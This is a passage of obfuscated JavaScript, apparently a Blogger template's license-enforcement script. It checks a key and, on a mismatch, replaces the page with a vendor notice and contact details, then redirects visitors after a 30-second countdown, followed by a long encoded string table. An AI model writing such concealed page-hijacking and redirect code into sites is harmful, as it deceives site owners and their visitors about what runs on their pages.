30\x25\x3b\x70\x61\x64\x64\x69'+_0x2ecff4(_0x43d186._0x58a0f2,_0x43d186._0x49c03d)+_0x2ecff4(_0x43d186._0x184bb2,_0x43d186._0x5391eb)+_0x2ecff4(_0x43d186._0x4cc303,'\x59\x47\x70\x64')+_0x2ecff4(0x3f1,_0x43d186._0x369387)+_0x2ecff4(0x393,_0x43d186._0x522e7a)+'\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74'+'\x3a\x63\x65\x6e\x74\x65\x72\x3b\x61\x6c'+_0x2ecff4(0x328,_0x43d186._0x9e657a)+_0x2ecff4(_0x43d186._0x23f106,_0x43d186._0x1d375d)+_0x2ecff4(0x51b,_0x43d186._0x441d4c)+_0x2ecff4(_0x43d186._0x308724,'\x73\x78\x78\x43')+_0x2ecff4(0x622,'\x30\x30\x45\x36')+_0x2ecff4(0x3a9,_0x43d186._0xd79b30)+_0x2ecff4(_0x43d186._0x5acece,_0x43d186._0x3cc8ff)+'\x78\x3a\x31\x30\x3b\x6d\x61\x72\x67\x69'+'\x6e\x3a\x30\x20\x61\x75\x74\x6f\x7d\x23'+_0x2ecff4(_0x43d186._0x12b644,_0x43d186._0xf4139f)+_0x2ecff4(0x547,_0x43d186._0x13893c)+_0x2ecff4(_0x43d186._0x47a289,_0x43d186._0x34eb17)+'\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x2ecff4(_0x43d186._0x977176,_0x43d186._0x7bb358)+_0x2ecff4(_0x43d186._0x564357,'\x4c\x64\x49\x46')+_0x2ecff4(0x823,_0x43d186._0x563733)+_0x2ecff4(0x32f,'\x54\x40\x42\x77')+_0x2ecff4(0x33d,_0x43d186._0x34eb17)+_0x2ecff4(0x3e8,'\x41\x7a\x41\x6e')+_0x2ecff4(_0x43d186._0x3c8365,_0x43d186._0x457a19)+_0x2ecff4(0x857,_0x43d186._0x1ff9b4)+'\x2d\x74\x6f\x70\x3a\x32\x30\x70\x78\x3b'+_0x2ecff4(_0x43d186._0x119181,_0x43d186._0x364f87)+_0x2ecff4(_0x43d186._0x5d8a2f,_0x43d186._0x575a0b)+_0x2ecff4(_0x43d186._0x373543,'\x62\x58\x26\x26')+'\x32\x70\x78\x3b\x68\x65\x69\x67\x68\x74'+_0x2ecff4(_0x43d186._0xf3c848,_0x43d186._0x3a43e8)+'\x69\x6e\x2d\x74\x6f\x70\x3a\x33\x30\x70'+_0x2ecff4(_0x43d186._0x3b0447,'\x42\x79\x36\x68')+_0x2ecff4(_0x43d186._0x187d0,'\x62\x30\x49\x78')+_0x2ecff4(0x7be,'\x24\x52\x49\x74')+_0x2ecff4(0x87a,'\x31\x53\x70\x47')+'\x6f\x6e\x74\x65\x6e\x74\x20\x70\x7b\x70'+'\x61\x64\x64\x69\x6e\x67\x3a\x31\x30\x70'+'\x78\x20\x30\x7d\x23\x6b\x65\x79\x2d\x63'+_0x2ecff4(_0x43d186._0x842853,_0x43d186._0x457a19)+'\x6c\x69\x73\x74\x2d\x73\x74\x79\x6c\x65'+_0x2ecff4(0x5a5,_0x43d186._0x1c477d)+_0x2ecff4(0x474,_0x43d186._0x5a6663)+_0x2ecff4(_0x43d186._0x20eb6f,_0x43d186._0x25bcd5)+_0x2ecff4(_0x43d186._0x355f14,_0x43d186._0x446a2b)+'\x6b\x65\x79\x2d\x63\x6f\x6e\x74\x65\x6e'+_0x2ecff4(_0x43d186._0x2c43b2,_0x43d186._0x13ff2d)+_0x2ecff4(_0x43d186._0x5d278e,'\x59\x64\x50\x73')+'\x63\x32\x66\x7d\x3c\x2f\x73\x74\x79\x6c'+'\x65\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x2ecff4(_0x43d186._0x3af689,_0x43d186._0x258405)+_0x2ecff4(_0x43d186._0x5bb835,_0x43d186._0x18d2b9)+'\x74\x65\x6e\x74\x27\x3e\x3c\x68\x34\x3e'+_0x2ecff4(_0x43d186._0x239e92,'\x73\x78\x78\x43')+'\x65\x6d\x70\x6c\x61\x74\x65\x73\x3c\x2f'+_0x2ecff4(0x558,'\x67\x41\x26\x4c')+'\x3d\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67'+'\x20\x61\x6c\x74\x3d\x27\x47\x6f\x6f\x6d'+_0x2ecff4(_0x43d186._0x185e02,'\x78\x37\x4b\x77')+_0x2ecff4(_0x43d186._0x3e7b33,'\x67\x41\x26\x4c')+'\x3a\x2f\x2f\x62\x6c\x6f\x67\x67\x65\x72'+_0x2ecff4(_0x43d186._0x1e4f5b,'\x24\x52\x49\x74')+_0x2ecff4(0x4bf,_0x43d186._0x4bcb5d)+'\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x2f\x52'+_0x2ecff4(0x382,_0x43d186._0x5847f7)+_0x2ecff4(0x79d,'\x61\x48\x35\x61')+_0x2ecff4(_0x43d186._0x42d7db,'\x76\x49\x7a\x66')+_0x2ecff4(_0x43d186._0x283457,_0x43d186._0x3b4355)+_0x2ecff4(0x4ae,'\x59\x64\x50\x73')+_0x2ecff4(0x3e6,'\x42\x79\x36\x68')+_0x2ecff4(0x6df,_0x43d186._0x32b116)+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+_0x2ecff4(0x71e,_0x43d186._0x146697)+_0x2ecff4(0x6c5,_0x43d186._0x32b116)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+_0x2ecff4(_0x43d186._0x57b3b0,'\x26\x31\x69\x47')+_0x2ecff4(0x796,_0x43d186._0x5391eb)+_0x2ecff4(0x6b5,_0x43d186._0x146697)+_0x2ecff4(_0x43d186._0x1147a2,_0x43d186._0x48e9bf)+(_0x2ecff4(0x3be,'\x50\x66\x44\x65')+_0x2ecff4(0x898,_0x43d186._0x220826)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x2ecff4(_0x43d186._0x41ecdf,'\x64\x33\x78\x5b')+_0x2ecff4(_0x43d186._0x4061be,'\x53\x21\x55\x42')+_0x2ecff4(_0x43d186._0x2608f3,'\x53\x42\x4c\x26')+_0x2ecff4(0x8c6,'\x24\x6f\x2a\x50')+_0x2ecff4(0x41b,'\x73\x78\x78\x43')+_0x2ecff4(0x75d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1c4902,'\x76\x49\x7a\x66')+_0x2ecff4(0x47d,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x1dd8a2,'\x41\x7a\x41\x6e')+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x2ecff4(_0x43d186._0x3bf8c,_0x43d186._0x1f5e41)+_0x2ecff4(_0x43d186._0x5bdfb5,'\x4a\x67\x4a\x74')+_0x2ecff4(_0x43d186._0x51d46e,'\x59\x47\x70\x64')+'\x74\x20\x61\x20\x6c\x69\x63\x65\x6e\x73'+_0x2ecff4(0x79a,'\x51\x38\x75\x64')+'\x3e\x49\x6e\x64\x6f\x6e\x65\x73\x69\x61'+'\x3c\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x48'+_0x2ecff4(_0x43d186._0x440570,_0x43d186._0x323f4b)+_0x2ecff4(0x4ed,_0x43d186._0x28c388)+'\x65\x2e\x6e\x65\x74\x20\x75\x6e\x74\x75'+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+_0x2ecff4(0x5c5,_0x43d186._0x241702)+_0x2ecff4(_0x43d186._0x3143bc,_0x43d186._0x5e644f)+'\x6c\x69\x3e\x45\x6d\x61\x69\x6c\x3a\x20'+_0x2ecff4(_0x43d186._0x4fbae9,_0x43d186._0x12bd01)+_0x2ecff4(0x5e5,_0x43d186._0x9911ae)+_0x2ecff4(0x451,_0x43d186._0x2d99d6)+_0x2ecff4(_0x43d186._0x58f74d,_0x43d186._0x1917e7)+_0x2ecff4(_0x43d186._0x1ca62b,'\x63\x54\x79\x52')+'\x38\x31\x32\x34\x31\x31\x30\x35\x36\x35'+_0x2ecff4(0x4c3,_0x43d186._0x241702)+_0x2ecff4(0x671,'\x2a\x56\x35\x4d')+_0x2ecff4(_0x43d186._0x53dc99,_0x43d186._0x3cd36b)+_0x2ecff4(_0x43d186._0x260023,_0x43d186._0x522e7a)+_0x2ecff4(0x614,'\x4f\x6f\x21\x5b')+'\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64\x69'+'\x76\x3e');if(_0x254e31=='')$(document[_0x2ecff4(0x73b,_0x43d186._0x146697)])['\x68\x74\x6d\x6c'](_0x4dd8c6);else{var _0x23ce0e=myCode[_0x2ecff4(0x341,'\x46\x5d\x4c\x4f')](_0x254e31);console['\x6c\x6f\x67'](_0x23ce0e);if(_0x29c69f!=_0x23ce0e){$(document['\x62\x6f\x64\x79'])[_0x2ecff4(_0x43d186._0x451748,'\x67\x41\x26\x4c')](_0x4dd8c6);var _0x53e260=0x1e,_0x12cd49=setInterval(function _0x2de937(){function _0x3920ee(_0x198a5c,_0x7abcb3){return _0x2ecff4(_0x7abcb3- -_0x8089c8._0x17ac16,_0x198a5c);}_0x53e260-=0x1,$('\x23\x77\x61\x69\x74\x69\x6e\x67\x2d\x74'+_0x3920ee(_0x24a0fe._0x33b912,0x133))[_0x3920ee('\x59\x47\x70\x64',0x2cd)](_0x53e260);if(_0x53e260<=0x0){clearInterval(_0x12cd49);var _0x432350=myCode[_0x3920ee(_0x24a0fe._0x4e5f06,-_0x24a0fe._0x176c34)](_0x3920ee(_0x24a0fe._0x58fcb7,-_0x24a0fe._0xa9c82b)+_0x3920ee('\x65\x28\x53\x70',_0x24a0fe._0x4912e5)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+_0x3920ee('\x51\x38\x75\x64',-0x1c4));window[_0x3920ee(_0x24a0fe._0x42df07,-0x235)]['\x68\x72\x65\x66']=_0x432350;}},0x3e8);}}}function _0x2181(){var _0x3daba1=['\x6d\x76\x5a\x63\x4e\x73\x43','\x57\x4f\x35\x36\x57\x34\x54\x63\x62\x38\x6f\x63\x75\x57\x33\x64\x54\x72\x4b','\x74\x43\x6f\x75\x44\x38\x6f\x6e\x57\x50\x31\x4d\x57\x51\x74\x64\x4e\x66\x2f\x63\x4d\x61','\x57\x35\x4b\x71\x77\x62\x6d\x77\x66\x62\x79\x4c','\x79\x53\x6b\x4c\x61\x53\x6f\x47\x57\x52\x46\x64\x54\x6d\x6b\x57\x57\x37\x6d','\x57\x35\x58\x7a\x57\x4f\x34\x4d\x57\x51\x75\x39\x57\x34\x48\x64\x77\x43\x6b\x6a','\x57\x34\x53\x77\x74\x59\x38\x6b\x62\x71\x61\x4f','\x57\x36\x4e\x64\x56\x74\x44\x4c\x57\x4f\x78\x64\x48\x4b\x72\x31\x57\x34\x69','\x57\x37\x42\x63\x47\x38\x6f\x45\x6f\x4a\x6e\x7a\x57\x50\x5a\x63\x4e\x6d\x6f\x74\x77\x47','\x6e\x74\x52\x63\x4d\x68\x6d\x34','\x57\x34\x52\x64\x47\x62\x54\x7a\x57\x34\x37\x64\x4d\x30\x62\x50\x57\x34\x78\x63\x4f\x47','\x77\x73\x42\x63\x55\x38\x6b\x58\x63\x57\x4e\x63\x48\x73\x75','\x73\x74\x42\x63\x50\x43\x6b\x4d\x64\x72\x70\x63\x49\x73\x34','\x57\x52\x2f\x63\x4b\x43\x6b\x31\x44\x43\x6f\x66\x41\x38\x6f\x2b\x57\x35\x4c\x6f\x57\x52\x79','\x44\x6d\x6f\x46\x64\x65\x7a\x4a\x71\x67\x62\x6d\x57\x51\x64\x63\x47\x61','\x6c\x75\x71\x41\x57\x37\x69','\x71\x4a\x46\x63\x55\x53\x6b\x34','\x6e\x43\x6f\x59\x76\x6d\x6f\x2b\x57\x4f\x44\x38\x57\x37\x64\x64\x4a\x75\x4a\x63\x4e\x61','\x6d\x31\x4b\x73\x57\x36\x4b','\x57\x51\x4a\x64\x4b\x43\x6b\x35\x44\x38\x6b\x78\x67\x43\x6f\x68\x74\x57','\x57\x51\x2f\x64\x4d\x49\x65\x4b\x6b\x38\x6f\x64\x57\x37\x74\x63\x4f\x53\x6f\x49','\x78\x38\x6f\x33\x57\x51\x56\x64\x55\x6d\x6b\x41\x6d\x53\x6b\x59\x77\x4d\x53','\x69\x6d\x6f\x38\x62\x6d\x6f\x70\x67\x6d\x6b\x4f\x57\x4f\x6d\x65\x57\x35\x31\x6f','\x57\x50\x4a\x64\x49\x63\x6d\x37\x68\x6d\x6f\x54\x57\x34\x69','\x57\x35\x50\x6b\x57\x50\x53','\x70\x63\x70\x63\x4d\x47','\x57\x36\x78\x63\x52\x72\x31\x49\x57\x34\x34','\x64\x38\x6f\x64\x57\x51\x64\x63\x4c\x32\x56\x64\x4c\x47','\x57\x36\x43\x5a\x45\x53\x6b\x59','\x57\x36\x52\x63\x52\x61\x62\x2b','\x57\x37\x78\x64\x53\x74\x65\x35\x57\x4f\x70\x64\x48\x65\x57\x30\x57\x35\x70\x63\x51\x47','\x57\x34\x6a\x4a\x57\x51\x69\x79\x69\x73\x72\x37\x6f\x78\x2f\x64\x53\x61','\x57\x35\x46\x64\x4d\x61\x5a\x64\x49\x61','\x57\x37\x79\x35\x79\x38\x6b\x57\x57\x36\x6e\x4b\x66\x72\x43\x43\x57\x35\x6d','\x57\x52\x79\x54\x57\x35\x5a\x64\x4a\x6d\x6b\x4d\x6d\x38\x6f\x41\x57\x37\x4a\x64\x56\x57','\x70\x73\x33\x63\x49\x78\x34\x4b','\x69\x6d\x6f\x37\x57\x4f\x30\x4a','\x57\x37\x74\x63\x4a\x43\x6b\x74\x57\x37\x6a\x49\x57\x34\x62\x4f\x57\x34\x42\x63\x4b\x43\x6b\x30','\x7a\x43\x6f\x35\x78\x6d\x6f\x75','\x6a\x77\x2f\x64\x49\x4e\x30','\x57\x36\x79\x35\x43\x53\x6b\x4e','\x57\x52\x74\x64\x47\x38\x6f\x6f\x57\x51\x79\x4b','\x57\x52\x58\x5a\x6d\x67\x71\x75\x57\x51\x30\x46\x74\x63\x44\x61\x57\x4f\x4e\x63\x55\x63\x71','\x70\x6d\x6f\x57\x57\x50\x47\x47','\x57\x35\x30\x44\x74\x58\x71\x44','\x45\x43\x6f\x52\x61\x6d\x6b\x55\x57\x34\x35\x51\x57\x36\x37\x63\x4b\x47\x46\x64\x4e\x47','\x57\x52\x4e\x64\x4f\x67\x65','\x43\x6d\x6f\x4e\x57\x52\x34\x4d\x76\x73\x61\x6f\x6b\x38\x6b\x48\x57\x51\x30','\x41\x6d\x6f\x6f\x64\x31\x34','\x57\x4f\x39\x69\x57\x37\x48\x75\x73\x53\x6f\x6e','\x57\x4f\x33\x63\x47\x75\x68\x64\x4c\x57\x71\x54\x73\x71','\x7a\x43\x6f\x75\x66\x4b\x61\x34','\x57\x36\x4f\x59\x7a\x71','\x57\x52\x46\x64\x51\x4d\x74\x63\x4f\x53\x6f\x63\x57\x34\x34\x31\x77\x47','\x6e\x6d\x6f\x51\x66\x4e\x4f\x78\x70\x64\x47','\x7a\x43\x6f\x63\x66\x4b\x61\x47\x69\x74\x48\x6d\x57\x37\x74\x63\x47\x47','\x42\x6d\x6f\x6e\x57\x4f\x74\x63\x56\x43\x6b\x72','\x57\x34\x57\x41\x57\x37\x4b\x75','\x78\x59\x68\x63\x53\x53\x6f\x36\x63\x58\x6c\x63\x48\x33\x48\x75\x71\x57','\x44\x43\x6f\x36\x57\x52\x75\x53','\x69\x4d\x37\x63\x4a\x74\x4b\x47\x57\x4f\x62\x74\x57\x4f\x6c\x63\x53\x30\x47','\x57\x52\x4a\x64\x4a\x4a\x43\x32\x43\x53\x6f\x63\x57\x36\x2f\x63\x52\x57','\x57\x34\x33\x63\x49\x43\x6f\x76\x57\x36\x52\x64\x56\x47','\x73\x5a\x70\x63\x50\x38\x6b\x58\x62\x48\x4e\x63\x51\x74\x39\x79\x71\x47','\x43\x6d\x6f\x41\x57\x4f\x70\x63\x55\x43\x6b\x61\x6f\x61','\x65\x59\x35\x37\x57\x4f\x79','\x57\x52\x52\x64\x4d\x43\x6f\x54\x45\x53\x6b\x69\x6c\x53\x6f\x6f\x62\x73\x38\x42','\x57\x34\x35\x6e\x62\x30\x4b\x61\x68\x61\x6e\x49\x68\x53\x6b\x4a','\x57\x52\x48\x35\x79\x38\x6b\x59\x57\x52\x4c\x49\x67\x75\x7a\x61\x57\x50\x57','\x41\x53\x6f\x30\x78\x53\x6f\x52','\x57\x36\x75\x33\x70\x4d\x65\x77\x57\x51\x57\x6c\x6a\x63\x44\x57','\x7a\x6d\x6f\x46\x64\x4c\x53\x53\x66\x59\x48\x69\x57\x37\x69','\x7a\x61\x2f\x63\x49\x4a\x53\x74\x74\x64\x4a\x63\x4f\x57','\x79\x6d\x6f\x38\x57\x51\x34\x6c\x43\x5a\x38\x6a\x6d\x6d\x6b\x58\x57\x36\x79','\x75\x72\x4c\x41\x62\x61','\x57\x37\x70\x63\x4a\x53\x6f\x45','\x57\x51\x64\x63\x4c\x43\x6b\x31\x44\x43\x6f\x6c','\x57\x51\x74\x64\x51\x32\x68\x63\x48\x43\x6f\x78','\x57\x51\x6c\x64\x4e\x43\x6f\x77\x57\x52\x30\x50','\x6f\x73\x6c\x63\x4d\x78\x47\x30\x57\x52\x70\x64\x52\x47','\x45\x58\x44\x36\x57\x34\x43\x2b','\x77\x38\x6b\x72\x6c\x53\x6b\x65\x62\x53\x6f\x58\x57\x50\x30\x76\x57\x50\x34','\x57\x52\x2f\x64\x54\x4d\x78\x63\x48\x43\x6b\x76\x57\x35\x76\x52\x71\x6d\x6b\x59\x45\x71','\x57\x36\x52\x64\x56\x64\x31\x35','\x57\x37\x2f\x63\x4b\x53\x6f\x44\x57\x37\x76\x62\x57\x35\x72\x56\x57\x35\x4e\x64\x49\x43\x6f\x49','\x6c\x6d\x6f\x4a\x57\x51\x6e\x57\x7a\x5a\x65\x6f\x6a\x43\x6b\x52\x57\x51\x79','\x44\x53\x6f\x44\x57\x50\x6c\x64\x51\x33\x57','\x57\x52\x64\x64\x53\x38\x6f\x78\x6a\x47','\x57\x36\x68\x63\x52\x43\x6b\x38\x6c\x61\x6a\x33\x57\x50\x4e\x63\x54\x57','\x57\x50\x5a\x63\x4d\x38\x6f\x58\x45\x43\x6f\x6a\x6c\x53\x6f\x4a\x57\x35\x30\x42\x57\x51\x53','\x63\x38\x6f\x63\x57\x35\x35\x38\x57\x37\x64\x63\x4e\x47\x46\x63\x4a\x77\x43\x6c','\x57\x37\x6c\x64\x4c\x38\x6b\x35\x43\x38\x6b\x77','\x41\x53\x6b\x50\x57\x50\x53\x33\x67\x4b\x65\x6d','\x57\x50\x33\x64\x4e\x74\x4b\x31\x62\x38\x6f\x52','\x71\x61\x4b\x46\x57\x51\x57\x48\x57\x52\x37\x63\x4e\x4c\x43\x79\x65\x57','\x57\x52\x4e\x64\x52\x67\x52\x63\x48\x6d\x6f\x6e\x57\x35\x53','\x41\x6d\x6f\x58\x77\x38\x6f\x32','\x6f\x38\x6f\x47\x57\x4f\x75\x31\x66\x72\x4c\x54\x74\x53\x6b\x6f\x61\x47','\x57\x37\x74\x64\x4c\x38\x6f\x49\x6b\x53\x6b\x46','\x72\x4d\x74\x64\x4f\x43\x6b\x71\x63\x53\x6f\x78\x6c\x43\x6b\x6b\x57\x51\x30','\x67\x38\x6b\x59\x6d\x47','\x57\x37\x70\x63\x4a\x43\x6f\x6f\x57\x52\x30\x50\x57\x35\x43\x36\x67\x6d\x6b\x35','\x57\x37\x71\x5a\x42\x49\x58\x4e','\x57\x36\x72\x48\x72\x43\x6b\x5a\x57\x4f\x71\x6b\x61\x43\x6b\x44\x68\x38\x6f\x41','\x57\x51\x53\x58\x74\x43\x6b\x33','\x43\x30\x35\x53\x65\x71','\x66\x38\x6f\x37\x57\x4f\x4b\x58\x68\x63\x6d','\x57\x34\x4f\x6f\x57\x36\x47\x6f\x57\x51\x66\x33\x57\x50\x58\x69','\x6a\x67\x42\x64\x49\x4a\x43\x4e\x57\x4f\x35\x6b\x57\x34\x5a\x64\x56\x30\x53','\x57\x35\x65\x68\x78\x47\x53\x37\x61\x48\x61\x31\x72\x43\x6b\x56','\x70\x30\x56\x63\x4e\x73\x76\x51\x62\x71','\x57\x52\x2f\x63\x55\x49\x61','\x57\x35\x4b\x68\x74\x58\x71','\x57\x37\x72\x35\x66\x38\x6b\x45\x57\x50\x71\x53\x44\x43\x6b\x51\x70\x47','\x57\x35\x42\x64\x49\x53\x6b\x67\x57\x52\x57','\x57\x50\x35\x79\x57\x36\x50\x65\x7a\x6d\x6f\x75\x45\x4d\x2f\x64\x4b\x78\x53','\x6b\x38\x6b\x4c\x62\x53\x6b\x48\x57\x50\x6d\x32\x57\x36\x5a\x64\x49\x4b\x68\x63\x4a\x71','\x6c\x6d\x6f\x47\x57\x50\x34','\x45\x6d\x6f\x33\x57\x52\x71\x37\x46\x47','\x57\x35\x58\x43\x57\x50\x58\x4f\x57\x36\x71\x37\x57\x34\x62\x75\x78\x53\x6f\x45','\x64\x49\x35\x35\x57\x50\x44\x59\x57\x51\x4e\x63\x54\x43\x6b\x78\x57\x4f\x52\x63\x4e\x71','\x57\x52\x70\x63\x4b\x53\x6f\x68\x57\x37\x72\x4a\x57\x37\x35\x36\x57\x35\x68\x64\x49\x61','\x57\x51\x42\x63\x4c\x43\x6b\x50','\x71\x53\x6b\x63\x65\x57','\x67\x4a\x35\x59\x57\x51\x4b\x39\x57\x51\x70\x63\x4f\x38\x6b\x44','\x57\x52\x64\x64\x4f\x53\x6f\x73\x6c\x53\x6f\x57','\x46\x38\x6f\x36\x57\x52\x75\x56','\x57\x37\x6c\x64\x54\x49\x72\x37\x57\x4f\x68\x64\x49\x65\x71','\x57\x37\x4b\x53\x71\x4a\x4c\x45\x57\x37\x4c\x6b','\x76\x38\x6f\x32\x57\x51\x58\x52\x75\x64\x75\x44\x6c\x53\x6b\x4a\x57\x51\x79','\x64\x71\x74\x63\x55\x53\x6f\x64\x75\x47','\x43\x63\x76\x2b','\x57\x51\x75\x33\x57\x35\x42\x64\x4d\x38\x6b\x49\x6b\x6d\x6f\x77\x57\x37\x57','\x71\x58\x4c\x6a\x74\x71','\x57\x52\x74\x63\x4b\x43\x6b\x30\x45\x61','\x57\x35\x4f\x69\x57\x51\x44\x45\x57\x51\x48\x34\x57\x4f\x76\x69\x57\x35\x33\x63\x47\x47','\x57\x34\x78\x64\x4e\x49\x68\x64\x4d\x72\x31\x70\x57\x50\x4e\x64\x4e\x62\x6a\x63','\x57\x37\x56\x63\x4e\x53\x6f\x77\x57\x37\x75','\x6d\x49\x6c\x63\x4e\x68\x71\x47','\x6d\x4c\x46\x63\x4a\x64\x65\x55','\x6e\x47\x43\x4f\x71\x6d\x6f\x59\x57\x36\x37\x64\x4d\x30\x6c\x63\x56\x66\x37\x64\x52\x78\x37\x64\x50\x47','\x57\x35\x4c\x61\x57\x4f\x57\x47\x57\x51\x53\x51\x57\x34\x39\x68\x41\x6d\x6f\x46','\x57\x36\x71\x55\x7a\x74\x44\x64\x57\x52\x34\x71\x69\x59\x35\x34','\x57\x51\x6c\x64\x56\x67\x4e\x63\x48\x53\x6f\x6a\x57\x34\x4f\x30','\x43\x53\x6b\x2f\x66\x38\x6f\x62\x61\x6d\x6f\x59\x57\x4f\x61\x72\x57\x37\x4f\x6b','\x57\x51\x4f\x55\x71\x6d\x6b\x32','\x57\x51\x75\x2b\x57\x35\x2f\x64\x4c\x61','\x44\x76\x6a\x39\x65\x6d\x6b\x35\x57\x4f\x5a\x63\x4e\x4e\x64\x63\x50\x77\x4f','\x57\x36\x53\x4d\x79\x53\x6b\x33\x57\x36\x47\x57\x72\x71','\x44\x31\x52\x64\x4d\x31\x65\x73\x57\x51\x6e\x64','\x57\x4f\x62\x70\x57\x50\x72\x58\x6f\x43\x6f\x4e\x79\x47\x2f\x64\x4b\x4a\x4b','\x57\x35\x78\x64\x4e\x47\x68\x64\x4d\x71\x6a\x79\x57\x50\x6c\x64\x48\x4a\x72\x78','\x66\x66\x4a\x63\x4c\x49\x69\x5a\x74\x4a\x64\x63\x47\x30\x37\x64\x50\x47','\x65\x4a\x44\x5a\x57\x50\x65\x59\x57\x51\x33\x63\x56\x6d\x6b\x62\x57\x35\x78\x64\x48\x61','\x75\x43\x6b\x37\x63\x6d\x6f\x68','\x57\x51\x43\x4c\x61\x38\x6f\x59\x57\x50\x71\x6b\x77\x6d\x6b\x70\x71\x6d\x6f\x6b','\x57\x52\x75\x31\x74\x53\x6b\x2f','\x57\x36\x68\x63\x50\x38\x6b\x6d\x70\x72\x76\x31\x57\x50\x64\x63\x54\x43\x6b\x78','\x45\x75\x6d\x64\x57\x36\x46\x64\x50\x4d\x75\x65\x57\x50\x72\x47\x72\x61','\x75\x62\x31\x43\x74\x4c\x65','\x57\x51\x48\x48\x72\x53\x6b\x39\x57\x50\x38\x67\x78\x38\x6b\x68\x67\x43\x6f\x43','\x64\x6d\x6f\x6d\x57\x35\x66\x4c','\x57\x4f\x65\x41\x57\x36\x43','\x57\x35\x34\x41\x76\x71\x69','\x79\x6d\x6f\x65\x57\x4f\x68\x64\x51\x33\x37\x63\x52\x71','\x44\x38\x6b\x34\x70\x53\x6f\x48\x57\x52\x42\x64\x55\x6d\x6b\x59\x57\x52\x42\x63\x4d\x47','\x57\x4f\x68\x63\x55\x73\x62\x4f\x57\x37\x72\x31\x44\x6d\x6f\x78\x62\x43\x6f\x43','\x43\x72\x6e\x36\x57\x36\x65\x36\x57\x51\x4a\x64\x4d\x43\x6f\x69\x6f\x64\x75','\x77\x73\x4a\x63\x4f\x47','\x7a\x43\x6f\x4e\x73\x43\x6f\x6e\x72\x38\x6b\x38\x7a\x61\x47\x78\x74\x47','\x57\x37\x5a\x63\x47\x6d\x6b\x34\x46\x38\x6f\x70\x6b\x53\x6f\x34\x57\x50\x65\x76\x57\x51\x57','\x7a\x72\x6e\x49\x57\x34\x65\x31\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x46\x43\x6f\x59\x74\x53\x6f\x49\x57\x50\x43','\x43\x6d\x6b\x56\x6e\x6d\x6f\x57','\x69\x6d\x6f\x39\x57\x4f\x75\x50','\x57\x52\x33\x64\x4a\x6d\x6f\x6a\x57\x51\x61\x75\x57\x35\x75\x37\x71\x6d\x6f\x4a','\x57\x52\x33\x64\x52\x6d\x6f\x4b\x57\x52\x4a\x64\x55\x38\x6b\x34\x57\x35\x70\x64\x4b\x6d\x6b\x6c','\x41\x43\x6f\x32\x73\x43\x6f\x65\x73\x38\x6b\x57','\x57\x36\x65\x33\x44\x43\x6b\x32','\x6b\x32\x56\x64\x4e\x66\x79\x5a\x57\x4f\x39\x33\x57\x50\x68\x64\x53\x75\x53','\x57\x35\x4f\x45\x57\x36\x34','\x57\x36\x5a\x64\x55\x4a\x50\x38','\x57\x51\x6c\x64\x55\x43\x6f\x34\x57\x51\x65','\x6c\x43\x6f\x4f\x57\x4f\x53\x54','\x6b\x43\x6f\x36\x57\x50\x54\x34\x77\x57\x35\x6c\x74\x6d\x6b\x69\x77\x57','\x44\x38\x6f\x76\x57\x4f\x46\x64\x4f\x33\x70\x63\x4f\x4a\x4b\x6d\x6b\x72\x30','\x72\x47\x62\x61\x75\x31\x57','\x57\x36\x68\x63\x4f\x62\x31\x35\x57\x35\x47\x4a','\x57\x35\x39\x47\x57\x51\x71\x35\x6d\x73\x6d\x6c\x63\x4e\x74\x64\x52\x71','\x46\x38\x6b\x62\x65\x6d\x6f\x2f\x57\x51\x5a\x64\x56\x53\x6f\x4f\x57\x35\x78\x64\x52\x63\x79','\x57\x37\x39\x47\x57\x35\x44\x63\x62\x53\x6f\x32\x44\x71\x34','\x6e\x32\x2f\x64\x4e\x78\x71','\x46\x53\x6f\x32\x57\x51\x38','\x57\x35\x35\x68\x57\x4f\x34\x4e\x57\x4f\x43\x37','\x6a\x38\x6f\x4e\x57\x50\x57\x47\x66\x57\x47\x6f\x77\x53\x6b\x71\x64\x71','\x57\x36\x4e\x64\x49\x6d\x6b\x35\x45\x38\x6b\x76\x6a\x43\x6f\x42','\x71\x57\x71\x63\x57\x36\x79\x75\x57\x52\x5a\x63\x4e\x62\x31\x44\x66\x71','\x57\x35\x56\x63\x48\x76\x33\x64\x53\x57','\x71\x57\x65\x73\x57\x51\x61','\x57\x34\x58\x42\x57\x36\x4f\x6e\x75\x43\x6f\x73\x42\x32\x37\x64\x4b\x64\x4b','\x64\x6d\x6f\x77\x57\x52\x42\x63\x4e\x78\x46\x64\x4c\x38\x6f\x48\x57\x37\x54\x6f\x42\x61','\x57\x36\x78\x64\x56\x73\x62\x4c\x57\x50\x4b','\x57\x52\x4e\x64\x4c\x5a\x43\x4c\x70\x53\x6f\x55\x57\x37\x4e\x63\x52\x43\x6f\x58\x57\x52\x65','\x57\x52\x5a\x64\x54\x5a\x31\x48\x57\x34\x64\x64\x49\x65\x31\x36\x57\x34\x78\x63\x54\x61','\x6d\x53\x6f\x65\x57\x35\x5a\x64\x53\x47','\x57\x50\x42\x64\x51\x6d\x6f\x55','\x57\x35\x48\x6d\x57\x4f\x71\x36\x57\x52\x6d\x37\x57\x4f\x39\x75\x71\x53\x6f\x43','\x57\x36\x33\x64\x54\x49\x62\x2f\x57\x4f\x2f\x64\x4a\x57','\x43\x4b\x76\x57','\x72\x58\x61\x62\x57\x51\x30\x6b\x57\x52\x79','\x64\x5a\x54\x55\x57\x52\x47\x57\x57\x52\x42\x63\x54\x71','\x57\x51\x52\x63\x56\x64\x30','\x57\x4f\x37\x63\x4d\x6d\x6b\x63\x57\x51\x2f\x63\x55\x48\x2f\x64\x47\x71\x71\x4a\x6d\x57','\x57\x37\x71\x33\x7a